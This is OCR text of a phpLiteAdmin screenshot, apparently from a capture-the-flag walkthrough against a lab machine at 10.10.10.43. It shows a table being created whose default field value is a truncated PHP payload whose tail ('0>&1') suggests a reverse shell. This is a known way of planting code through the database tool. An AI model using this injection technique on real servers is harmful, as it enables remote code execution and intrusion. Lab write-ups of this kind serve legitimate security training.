 phpLiteAdmin
https://10.10.10.43/db/index.php?action=table_create
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
[rw] test
ninevehNotes.php
No tables in database.
Create New Database [?]
Create
Log Out
ninevehNotes.php
Creating new table: 'tableTest'
Field Type Primary Key Autoincrement Not NULL Default Value
fieldTest TEXT Yes Yes Yes 001 0>&1'"); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0007 seconds.